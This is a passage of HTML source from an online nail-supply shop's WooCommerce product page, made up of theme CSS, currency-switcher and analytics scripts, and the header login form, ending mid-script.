<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-V1CLX24FDF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'G-V1CLX24FDF', 'brunsonnaildrill' );ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script>
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-15618 wp-theme-woodmart theme-woodmart sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-aed currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
